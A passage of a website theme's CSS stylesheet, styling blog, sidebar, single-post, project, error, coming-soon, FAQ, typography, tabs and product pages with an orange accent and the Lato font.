.blog-section.grid .blog-box.timeline .blog-post:hover .post-content {
  background: transparent;
}
.blog-section.grid .blog-box.timeline .blog-post:hover .post-content:after {
  border-color: transparent;
}
.blog-section.grid .blog-box.timeline:after {
  content: '';
  position: absolute;
  width: 5px;
  height: 100%;
  background: #f1f1f1;
  top: 1px;
  left: 50%;
  margin-left: -2px;
}
/*-------------------------------------------------*/
/* =  sidebar
/*-------------------------------------------------*/
.sidebar {
  padding: 40px 0;
}
.sidebar .widget {
  margin-bottom: 36px;
}
.sidebar .widget h2 {
  color: #222222;
  font-size: 15px;
  font-family: 'Lato', sans-serif;
  font-weight: 700;
  margin: 0 0 15px;
  font-weight: 900;
  margin-bottom: 32px;
  text-transform: uppercase;
}
.sidebar .widget ul.category-list {
  margin: 0;
  padding: 0;
}
.sidebar .widget ul.category-list li {
  list-style: none;
  border: 1px solid #f0f0f0;
  border-top: none;
}
.sidebar .widget ul.category-list li a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #999999;
  font-size: 12px;
  font-family: 'Lato', sans-serif;
  font-weight: 700;
  padding: 8px 20px;
  background: #ffffff;
  display: block;
  text-transform: uppercase;
}
.sidebar .widget ul.category-list li a span {
  float: right;
  color: #999999;
}
.sidebar .widget ul.category-list li a:hover {
  background: transparent;
  color: #f9911e;
}
.sidebar .widget ul.category-list li:first-child {
  border-top: 1px solid #f1f1f1;
}
.sidebar .widget ul.flickr-list {
  margin: 0;
  padding: 0;
  overflow: hidden;
}
.sidebar .widget ul.flickr-list li {
  list-style: none;
  float: left;
  margin-right: 4px;
  margin-bottom: 4px;
}
.sidebar .widget ul.flickr-list li a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
.sidebar .widget ul.flickr-list li a:hover {
  opacity: 0.7;
}
.sidebar .widget .text-box {
  padding: 14px 20px 0;
  background: #ffffff;
  border: 1px solid #f0f0f0;
}
.sidebar .widget .text-box p {
  margin-bottom: 15px;
}
.sidebar .widget ul.tags-list {
  margin: 0;
  padding: 0;
}
.sidebar .widget ul.tags-list li {
  display: inline-block;
  margin-bottom: 3px;
}
.sidebar .widget ul.tags-list li a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #999999;
  font-size: 13px;
  font-family: 'Lato', sans-serif;
  padding: 8px;
  background: #ffffff;
  border: 1px solid #f0f0f0;
}
.sidebar .widget ul.tags-list li a:hover {
  color: #ffffff;
  background: #222222;
  border: 1px solid #222222;
}
.sidebar .tab-posts-box {
  background: #ffffff;
  border: 1px solid #f0f0f0;
}
.sidebar .tab-posts-box ul.nav-tabs {
  text-align: center;
  border: none;
}
.sidebar .tab-posts-box ul.nav-tabs li {
  float: left;
  width: 33.33%;
  border: none;
}
.sidebar .tab-posts-box ul.nav-tabs li a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  display: block;
  padding: 8px 3px;
  background: transparent;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
  color: #999999;
  font-size: 11px;
  font-family: 'Lato', sans-serif;
  text-transform: uppercase;
  font-weight: 900;
  border: none;
  margin: 0;
}
.sidebar .tab-posts-box ul.nav-tabs li a:hover {
  border: none;
  color: #f9911e;
}
.sidebar .tab-posts-box ul.nav-tabs li.active a {
  border: none;
  background: #f9911e;
  color: #ffffff;
}
.sidebar .tab-posts-box .tab-pane {
  padding: 20px 0 0;
}
.sidebar .tab-posts-box .tab-pane ul.top-post-list {
  margin: 0;
  padding: 0;
}
.sidebar .tab-posts-box .tab-pane ul.top-post-list li {
  list-style: none;
  padding: 0 20px 20px;
  overflow: hidden;
}
.sidebar .tab-posts-box .tab-pane ul.top-post-list li img {
  float: left;
}
.sidebar .tab-posts-box .tab-pane ul.top-post-list li .top-post-content {
  margin-left: 60px;
}
.sidebar .tab-posts-box .tab-pane ul.top-post-list li .top-post-content span {
  display: block;
  margin: 0 0 5px;
  color: #aaaaaa;
  font-size: 11px;
  line-height: 11px;
  font-family: 'Lato', sans-serif;
  text-transform: uppercase;
  font-weight: 400;
}
.sidebar .tab-posts-box .tab-pane ul.top-post-list li .top-post-content h2 {
  color: #222222;
  font-size: 15px;
  font-family: 'Lato', sans-serif;
  margin: 0 0 15px;
  color: #999999;
  font-size: 12px;
  font-weight: 700;
  text-transform: uppercase;
  line-height: 14px;
  margin: 0;
}
.sidebar .tab-posts-box .tab-pane ul.top-post-list li .top-post-content h2 a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #999999;
}
.sidebar .tab-posts-box .tab-pane ul.top-post-list li .top-post-content h2 a:hover {
  color: #f9911e;
}
/*-------------------------------------------------*/
/* =  single post
/*-------------------------------------------------*/
.blog-post.single-post h1 {
  color: #222222;
  font-size: 30px;
  font-family: 'Lato', sans-serif;
  font-weight: 900;
  margin: 0 0 30px;
  text-transform: uppercase;
  letter-spacing: 2px;
}
.blog-post.single-post p {
  margin-bottom: 30px !important;
}
.blog-post.single-post blockquote {
  background: #f8f8f8;
  border-left: 2px solid #f9911e;
  padding: 22px 26px 22px 48px;
  margin-bottom: 30px !important;
}
.blog-post.single-post blockquote p {
  margin: 0 !important;
  color: #222222;
  font-style: italic;
  font-size: 15px;
}
.blog-post.single-post .share-box {
  border-top: 1px solid #e0e0e0;
  padding-top: 30px;
  margin-bottom: 30px;
}
.blog-post.single-post .share-box span {
  display: inline-block;
  margin: 4px 0;
  font-family: 'Lato', sans-serif;
  color: #999999;
  text-transform: uppercase;
  font-size: 13px;
  font-weight: 700;
}
.blog-post.single-post .share-box ul.social-share {
  margin: 0;
  padding: 0;
  text-align: right;
}
.blog-post.single-post .share-box ul.social-share li {
  display: inline-block;
  margin: 0 1px;
  text-align: center;
}
.blog-post.single-post .share-box ul.social-share li a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  width: 30px;
  height: 30px;
  line-height: 30px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  color: #ffffff;
  background: #222222;
}
.blog-post.single-post .share-box ul.social-share li a:hover {
  background: #f9911e;
}
.blog-post.single-post .autor-post {
  overflow: hidden;
  background: #f8f8f8;
  margin-bottom: 40px;
}
.blog-post.single-post .autor-post img {
  width: auto;
  float: left;
  margin-bottom: 0;
}
.blog-post.single-post .autor-post .autor-content {
  padding: 30px;
  margin-left: 148px;
}
.blog-post.single-post .autor-post .autor-content h2 {
  color: #222222;
  font-size: 15px;
  font-family: 'Lato', sans-serif;
  font-weight: 700;
  margin: 0 0 15px;
  margin-bottom: 14px;
  text-transform: uppercase;
}
.blog-post.single-post .autor-post .autor-content p {
  margin-bottom: 0 !important;
}
.blog-post.single-post .comment-section {
  padding-left: 80px;
}
.blog-post.single-post .comment-section h2 {
  color: #222222;
  font-size: 15px;
  font-family: 'Lato', sans-serif;
  font-weight: 700;
  margin: 0 0 15px;
  text-transform: uppercase;
  padding-bottom: 35px;
  border-bottom: 1px solid #e0e0e0;
  margin-bottom: 40px;
}
.blog-post.single-post .comment-section ul {
  margin: 0;
  padding: 0;
}
.blog-post.single-post .comment-section ul li {
  list-style: none;
}
.blog-post.single-post .comment-section ul li .comment-box {
  overflow: hidden;
  padding-bottom: 35px;
  border-bottom: 1px solid #f3f3f3;
  margin-bottom: 40px;
}
.blog-post.single-post .comment-section ul li .comment-box img {
  width: auto;
  float: left;
}
.blog-post.single-post .comment-section ul li .comment-box .comment-content {
  margin-left: 100px;
}
.blog-post.single-post .comment-section ul li .comment-box .comment-content h4 {
  color: #222222;
  font-size: 13px;
  font-family: 'Lato', sans-serif;
  font-weight: 900;
  text-transform: uppercase;
  margin: 0;
}
.blog-post.single-post .comment-section ul li .comment-box .comment-content h4 a {
  color: #222222;
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  float: right;
  font-size: 11px;
  font-weight: 400;
}
.blog-post.single-post .comment-section ul li .comment-box .comment-content h4 a:hover {
  color: #f9911e;
}
.blog-post.single-post .comment-section ul li .comment-box .comment-content span {
  font-size: 13px;
  color: #999999;
  font-family: 'Lato', sans-serif;
  line-height: 20px;
  margin: 0 0 10px;
  font-size: 11px;
  display: inline-block;
  font-weight: 400;
  margin-bottom: 16px;
  text-transform: uppercase;
}
.blog-post.single-post .comment-section ul li .comment-box .comment-content p {
  margin: 0 !important;
}
.blog-post.single-post .comment-section ul.depth .comment-box {
  padding-left: 100px;
}
.blog-post.single-post .comment-section .comment-form {
  margin-bottom: 40px;
}
.blog-post.single-post .comment-section .comment-form h2 {
  padding-bottom: 0;
  border-bottom: none;
  margin-bottom: 30px;
}
.blog-post.single-post .comment-section .comment-form input[type="text"],
.blog-post.single-post .comment-section .comment-form textarea {
  width: 100%;
  display: block;
  padding: 12px;
  background: #f8f8f8;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
  color: #999999;
  font-size: 13px;
  font-family: 'Lato', sans-serif;
  border: 1px solid #f1f1f1;
  outline: none;
  margin: 0 0 20px;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
.blog-post.single-post .comment-section .comment-form input[type="text"]:focus,
.blog-post.single-post .comment-section .comment-form textarea:focus {
  border: 1px solid #f9911e;
}
.blog-post.single-post .comment-section .comment-form textarea {
  min-height: 125px;
  margin-bottom: 40px;
}
.blog-post.single-post .comment-section .comment-form input[type="submit"] {
  display: inline-block;
  outline: none;
  padding: 10px 34px;
  color: #f9911e;
  font-size: 12px;
  font-family: 'Lato', sans-serif;
  background: transparent;
  text-transform: uppercase;
  font-weight: 700;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
  border: 2px solid #f9911e;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
.blog-post.single-post .comment-section .comment-form input[type="submit"]:hover {
  background: #f9911e;
  color: #ffffff;
}
.blog-post.single-post .comment-section .comment-form .submit-area {
  text-align: center;
}
.blog-post.single-post .comment-section .comment-form .message {
  height: 30px;
  font-size: 13px;
  font-family: 'Lato', sans-serif;
}
.blog-post.single-post .comment-section .comment-form .message.error {
  color: #e74c3c;
}
.blog-post.single-post .comment-section .comment-form .message.success {
  color: #f9911e;
}
.page-banner-section.blog-banner2 {
  background: url('../images/pattern.png');
}
.page-banner-section.blog-banner2:after {
  display: none;
}
.blog-section.single2 {
  background: #ffffff;
  padding-top: 0;
}
.blog-section.single2 .blog-post.single-post .post-gal {
  position: relative;
  margin-bottom: 45px;
}
.blog-section.single2 .blog-post.single-post .post-gal img {
  width: 100%;
}
.blog-section.single2 .blog-post.single-post .post-gal .hover-single {
  position: absolute;
  width: 100%;
  bottom: 40px;
  left: 0;
  z-index: 2;
}
.blog-section.single2 .blog-post.single-post .post-gal .hover-single .container {
  position: relative;
  overflow: hidden;
}
.blog-section.single2 .blog-post.single-post .post-gal .hover-single .container .date-post {
  width: 60px;
  float: left;
  padding-top: 16px;
  text-align: center;
}
.blog-section.single2 .blog-post.single-post .post-gal .hover-single .container .date-post span {
  display: block;
  color: #ffffff;
  font-size: 30px;
  font-family: 'Lato', sans-serif;
  font-weight: 900;
  margin: 0 0 2px;
  padding-bottom: 2px;
  border-bottom: 1px dotted #fff;
}
.blog-section.single2 .blog-post.single-post .post-gal .hover-single .container .date-post p {
  margin: 0;
  text-transform: uppercase;
  font-weight: 700;
  color: #ffffff;
}
.blog-section.single2 .blog-post.single-post .post-gal .hover-single .container .title-post {
  margin-left: 80px;
}
.blog-section.single2 .blog-post.single-post .post-gal .hover-single .container .title-post h1 {
  color: #222222;
  font-size: 30px;
  font-family: 'Lato', sans-serif;
  font-weight: 900;
  margin: 0 0 30px;
  text-transform: uppercase;
  letter-spacing: 2px;
  margin-bottom: 0;
  color: #ffffff;
}
.blog-section.single2 .blog-post.single-post .post-gal .hover-single .container .title-post ul.post-tags {
  margin: 0;
  padding: 0;
}
.blog-section.single2 .blog-post.single-post .post-gal .hover-single .container .title-post ul.post-tags li {
  display: inline-block;
}
.blog-section.single2 .blog-post.single-post .post-gal .hover-single .container .title-post ul.post-tags li a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #ffffff;
  font-size: 11px;
  font-family: 'Lato', sans-serif;
  text-transform: uppercase;
  font-weight: 900;
}
.blog-section.single2 .blog-post.single-post .post-gal .hover-single .container .title-post ul.post-tags li a:hover {
  color: #f9911e;
}
.blog-section.single2 .blog-post.single-post .post-gal .hover-single .container .title-post ul.post-tags li:before {
  content: '/';
  color: #ffffff;
  font-size: 11px;
  font-family: 'Lato', sans-serif;
  text-transform: uppercase;
  font-weight: 900;
  margin-right: 3px;
}
.blog-section.single2 .blog-post.single-post .post-gal .hover-single .container .title-post ul.post-tags li:first-child:before {
  display: none;
  margin-right: 0;
}
.blog-section.single2 .blog-post.single-post .post-gal:after {
  content: '';
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: rgba(34, 34, 34, 0.5);
}
.blog-section.single2 .blog-post.single-post .post-content {
  margin-left: 80px;
}
/*-------------------------------------------------*/
/* =  single project pages
/*-------------------------------------------------*/
.single-project-section {
  padding: 50px 0 70px;
}
.single-project-section .title-project h1 {
  color: #222222;
  font-size: 30px;
  font-family: 'Lato', sans-serif;
  font-weight: 900;
  margin: 0 0 30px;
  text-transform: uppercase;
  letter-spacing: 2px;
  margin-bottom: 40px;
}
.single-project-section .title-project h1 a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  float: right;
  width: 40px;
  height: 40px;
  border: 2px solid #f9911e;
  text-align: center;
  line-height: 38px;
  color: #f9911e;
  font-size: 14px;
  padding: 0;
  padding-left: 2px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
}
.single-project-section .title-project h1 a:hover {
  background: #f9911e;
  color: #ffffff;
}
.single-project-section .project-gallery {
  position: relative;
}
.single-project-section .project-gallery a.likes {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  position: absolute;
  top: 20px;
  right: 20px;
  width: 60px;
  height: 40px;
  background: rgba(255, 255, 255, 0.7);
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
  text-align: center;
  line-height: 40px;
}
.single-project-section .project-gallery a.likes i {
  color: #222222;
  font-size: 14px;
  margin-right: 10px;
}
.single-project-section .project-gallery a.likes span {
  display: inline-block;
  color: #222222;
  font-size: 13px;
  font-family: 'Lato', sans-serif;
  margin: 0;
  font-weight: 900;
}
.single-project-section .project-gallery a:hover {
  opacity: 0.7;
}
.single-project-section .flexslider {
  margin-bottom: 40px !important;
}
.single-project-section .project-content h2 {
  color: #222222;
  font-size: 15px;
  font-family: 'Lato', sans-serif;
  font-weight: 700;
  margin: 0 0 15px;
  text-transform: uppercase;
  margin-bottom: 20px;
}
.single-project-section .project-content p {
  margin-bottom: 8px;
}
.single-project-section .project-content p > a {
  color: #222222;
}
.single-project-section .project-content p a.url-link {
  color: #f9911e;
  text-decoration: underline;
}
.single-project-section .project-content ul.share-project {
  margin: 0;
  padding: 0;
  display: inline-block;
}
.single-project-section .project-content ul.share-project li {
  display: inline-block;
  margin: 0 1px;
}
.single-project-section .project-content ul.share-project li span {
  display: inline-block;
  font-size: 13px;
  color: #999999;
  font-family: 'Lato', sans-serif;
  font-weight: 400;
  line-height: 20px;
  margin: 0 0 10px;
  margin: 0;
  margin-right: 10px;
}
.single-project-section .project-content ul.share-project li a {
  text-align: center;
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  width: 30px;
  height: 30px;
  line-height: 30px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  color: #ffffff;
  background: #222222;
}
.single-project-section .project-content ul.share-project li a:hover {
  background: #f9911e;
}
.related-project-section {
  padding: 45px 0 65px;
  background: #f8f8f8;
}
.related-project-section .title-section {
  margin-bottom: 30px;
}
.related-project-section #owl-demo .project-post {
  width: 100%;
}
.related-project-section #owl-demo .project-post .hover-box {
  left: 10px;
  right: 10px;
  width: auto;
}
.related-project-section #owl-demo .item {
  padding: 0 10px;
}
.owl-theme .owl-controls .owl-page.active span,
.owl-theme .owl-controls.clickable .owl-page:hover span {
  background: #f9911e;
  border: 1px solid #f9911e;
}
.single-project-section.single-project2 {
  padding-top: 0;
}
.single-project-section.single-project2 .title-project {
  padding-bottom: 30px;
  border-bottom: 1px solid #c2c2c2;
  margin-bottom: 30px;
}
.single-project-section.single-project2 .title-project h1 {
  margin-bottom: 0;
}
.related-project-section.alternative {
  background: url('../images/pattern.png');
  border-bottom: 1px solid #414143;
  padding-bottom: 30px;
}
.related-project-section.alternative #owl-demo2 .project-post {
  width: 100%;
}
.related-project-section.alternative #owl-demo2 .project-post .hover-box {
  left: 10px;
  right: 10px;
  width: auto;
}
.related-project-section.alternative #owl-demo2 .item {
  padding: 0 10px;
}
/*-------------------------------------------------*/
/* =  error page
/*-------------------------------------------------*/
.error-section {
  padding: 20px 0;
  position: relative;
  background: url('../upload/banners/error.jpg') center fixed;
  background-size: cover;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  text-align: center;
}
.error-section span {
  display: inline-block;
  color: #222222;
  font-size: 30px;
  font-family: 'Lato', sans-serif;
  font-weight: 900;
  margin: 0 0 30px;
  text-transform: uppercase;
  font-size: 48px;
  color: #f9911e;
  margin-bottom: 25px;
  letter-spacing: 4px;
}
.error-section h1 {
  color: #222222;
  font-size: 30px;
  font-family: 'Lato', sans-serif;
  font-weight: 900;
  margin: 0 0 30px;
  text-transform: uppercase;
  color: #ffffff;
  letter-spacing: 2px;
  border-bottom: 1px solid #ffffff;
  border-top: 1px solid #ffffff;
  max-width: 460px;
  margin: 0 auto 20px;
  line-height: 52px;
}
.error-section p {
  margin-bottom: 25px;
}
.error-section a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  border-color: #f9911e;
  color: #f9911e;
}
.error-section a:hover {
  color: #ffffff;
  background: #f9911e;
}
.error-section .error-content {
  position: absolute;
  width: 100%;
  top: 50%;
  left: 0;
  margin-top: -130px;
  z-index: 2;
}
.error-section:after {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: rgba(34, 34, 34, 0.8);
}
/*-------------------------------------------------*/
/* =  comming soone page
/*-------------------------------------------------*/
.comming-soon-section {
  padding: 80px 0;
  padding-top: 160px;
  position: relative;
  background: url('../upload/banners/coming-soon.jpg') center fixed;
  background-size: cover;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  text-align: center;
}
.comming-soon-section .comming-soon-content {
  position: relative;
  z-index: 2;
}
.comming-soon-section .comming-soon-content h1 {
  color: #222222;
  font-size: 30px;
  font-family: 'Lato', sans-serif;
  font-weight: 900;
  margin: 0 0 30px;
  text-transform: uppercase;
  color: #ffffff;
  margin-bottom: 8px;
  letter-spacing: 3px;
}
.comming-soon-section .comming-soon-content h2 {
  color: #222222;
  font-size: 15px;
  font-family: 'Lato', sans-serif;
  font-weight: 700;
  margin: 0 0 15px;
  color: #ffffff;
  text-transform: uppercase;
  margin-bottom: 25px;
  letter-spacing: 2px;
}
.comming-soon-section .comming-soon-content p {
  margin-bottom: 60px;
}
.comming-soon-section .comming-soon-content form.subscribe input[type="text"] {
  width: 300px;
  padding: 10px;
  background: transparent;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
  color: #ffffff;
  font-size: 13px;
  font-family: 'Lato', sans-serif;
  border: 1px solid #ffffff;
  outline: none;
  margin: 0 10px 20px 0;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
.comming-soon-section .comming-soon-content form.subscribe input[type="submit"] {
  display: inline-block;
  outline: none;
  padding: 10px 35px;
  color: #f9911e;
  font-size: 12px;
  font-family: 'Lato', sans-serif;
  background: transparent;
  text-transform: uppercase;
  font-weight: 700;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
  border: 2px solid #f9911e;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  letter-spacing: 1.7px;
}
.comming-soon-section .comming-soon-content form.subscribe input[type="submit"]:hover {
  background: #f9911e;
  color: #ffffff;
}
.comming-soon-section:after {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: url('../images/pattern.png');
  opacity: 0.8;
}
#clock {
  margin-bottom: 40px;
}
#clock .comming-part {
  text-align: center;
  padding: 50px 20px 50px;
  border: 1px solid #999999;
  margin-bottom: 20px;
}
#clock .comming-part span {
  display: block;
  color: #222222;
  font-size: 30px;
  font-family: 'Lato', sans-serif;
  font-weight: 900;
  margin: 0 0 30px;
  text-transform: uppercase;
  color: #f9911e;
  font-size: 48px;
  margin-bottom: 0px;
}
#clock .comming-part p {
  text-transform: uppercase;
  color: #ffffff;
  font-weight: 700;
  margin-bottom: 0;
}
/*-------------------------------------------------*/
/* =  faq's page
/*-------------------------------------------------*/
.faqs-section {
  padding: 40px 0 60px;
  overflow: hidden;
}
.accord-elem {
  margin-top: 8px;
}
.accord-elem:first-child {
  margin-top: 0px;
}
.accord-title {
  position: relative;
}
.accord-title h2 {
  padding: 16px 20px;
  background: #f7f7f7;
  color: #222222;
  font-size: 15px;
  font-family: 'Lato', sans-serif;
  font-weight: 700;
  margin: 0 0 15px;
  margin-bottom: 0;
  margin-left: 52px;
  border: 1px solid #eeeeee;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
.accord-title a.accord-link {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  position: absolute;
  width: 52px;
  height: 50px;
  top: 0;
  left: 0;
  text-align: center;
  background: #ffffff;
  border: 1px solid #eeeeee;
  border-right: none;
}
.accord-title a.accord-link:after {
  font-family: 'FontAwesome';
  content: '\f0a9';
  font-size: 18px;
  color: #333333;
  line-height: 49px;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
.accord-title p {
  font-size: 13px;
  color: #999999;
  font-family: 'Lato', sans-serif;
  font-weight: 400;
  line-height: 20px;
  margin: 0 0 10px;
  margin: 12px 0 12px 72px;
}
.accord-elem.active .accord-title h2 {
  color: #ffffff;
  border: 1px solid #f9911e;
  background: #f9911e;
}
.accord-elem.active a.accord-link {
  background: #333333;
  border: 1px solid #333333;
  border-right: none;
}
.accord-elem.active a.accord-link:after {
  content: '\f0ab';
  color: #ffffff;
}
.accord-content {
  display: none;
  padding-left: 72px;
  overflow: hidden;
}
.accord-content p {
  font-size: 13px;
  color: #999999;
  font-family: 'Lato', sans-serif;
  font-weight: 400;
  line-height: 20px;
  margin: 0 0 10px;
  margin: 12px 0;
}
.accord-elem.active .accord-content {
  display: block;
}
/*-------------------------------------------------*/
/* =  typography page
/*-------------------------------------------------*/
.typography-section {
  padding: 40px 0;
}
.typography-section h2 {
  color: #222222;
  font-size: 15px;
  font-family: 'Lato', sans-serif;
  font-weight: 700;
  margin: 0 0 15px;
  text-transform: uppercase;
}
.typography-section .mar-bottom {
  margin-bottom: 50px;
}
.typography-section .title-section {
  margin-bottom: 20px;
}
blockquote.quote {
  background: #f8f8f8;
  border-left: 2px solid #f9911e;
  padding: 22px 26px 22px 48px;
  margin-bottom: 30px !important;
}
blockquote.quote p {
  margin: 0 !important;
  color: #222222;
  font-style: italic;
  font-size: 15px;
}
blockquote.quote2 {
  background: #f8f8f8;
  border-top: 2px solid #f9911e;
  border-left: none;
  padding: 22px 26px 22px 48px;
  margin-bottom: 30px !important;
}
blockquote.quote2 p {
  margin: 0 !important;
  color: #222222;
  font-style: italic;
  font-size: 15px;
}
blockquote.quote3 {
  background: #f8f8f8;
  border-left: none;
  padding: 22px 26px 22px 48px;
  margin-bottom: 30px !important;
}
blockquote.quote3 p {
  margin: 0 !important;
  color: #222222;
  font-style: italic;
  font-size: 15px;
}
blockquote.quote4 {
  border-left: none;
  padding: 22px 26px 22px 48px;
  margin-bottom: 30px !important;
}
blockquote.quote4 p {
  margin: 0 !important;
  color: #222222;
  font-style: italic;
  font-size: 15px;
}
/*-------------------------------------------------*/
/* =  Tabs & accordion page
/*-------------------------------------------------*/
.tabs-accord-section {
  padding: 60px 0;
}
.tabs-accord-section .tab-posts-box {
  background: #ffffff;
  margin-bottom: 40px;
}
.tabs-accord-section .tab-posts-box ul.nav-tabs {
  text-align: center;
  border: none;
}
.tabs-accord-section .tab-posts-box ul.nav-tabs li {
  float: left;
  border: none;
}
.tabs-accord-section .tab-posts-box ul.nav-tabs li a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  display: block;
  padding: 8px 20px;
  background: transparent;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
  color: #999999;
  font-size: 11px;
  font-family: 'Lato', sans-serif;
  text-transform: uppercase;
  font-weight: 900;
  border: none;
  margin: 0;
}
.tabs-accord-section .tab-posts-box ul.nav-tabs li a:hover {
  border: none;
  color: #f9911e;
}
.tabs-accord-section .tab-posts-box ul.nav-tabs li.active a {
  border: none;
  background: #f9911e;
  color: #ffffff;
}
.tabs-accord-section .tab-posts-box .tab-pane {
  padding: 20px;
  border: 1px solid #f1f1f1;
  overflow: hidden;
}
.tabs-accord-section .tab-posts-box .tab-pane h2 {
  color: #222222;
  font-size: 15px;
  font-family: 'Lato', sans-serif;
  font-weight: 700;
  margin: 0 0 15px;
  text-transform: uppercase;
}
.tabs-accord-section .tab-posts-box .tab-pane img {
  float: right;
  margin-left: 20px;
  max-width: 400px;
}
.tabs-accord-section .tab-posts-box .tab-pane img.left-order {
  float: left;
  margin-left: 0;
  margin-right: 20px;
}
/*-------------------------------------------------*/
/* =  Product Page
/*-------------------------------------------------*/
.page-banner-section.shop-banner {
  background: #f8f8f8;
}
.page-banner-section.shop-banner h2 {
  color: #222222;
}
.page-banner-section.shop-banner h2 span {
  color: #f9911e;
}
.page-banner-section.shop-banner ul.page-pagin li a {
  color: #999999;
}
.page-banner-section.shop-banner ul.page-pagin li a:hover {
  color: #f9911e;
}
.page-banner-section.shop-banner:after {
  display: none;
}
.single-product-section {
  padding: 40px 0;
}
.product-visibility {
  margin-bottom: 30px;
  padding-right: 50px;
}
.product-visibility div.image-holder {
  margin-bottom: 20px;
  overflow: hidden;
  position: relative;
}
.product-visibility div.image-holder img {
  width: 100%;
  border: 1px solid #cccccc;
}
.product-visibility .other-products {
  margin: 0;
  padding: 0;
  overflow: hidden;
}
.product-visibility .other-products li {
  list-style: none;
  float: left;
  margin-right: 8px;
}
.product-visibility .other-products li a {
  display: inline-block;
}
.product-visibility .other-products li img {
  border: 1px solid #cccccc;
  margin-bottom: 8px;
}
.product-visibility .other-products li:last-child {
  margin-right: 0;
}
.single2 .product-visibility {
  overflow: hidden;
  padding-right: 0px;
}
.single2 .product-visibility .other-products {
  float: left;
  width: 82px;
}
.single2 .product-visibility .other-products li {
  float: none;
  margin-right: 0;
}
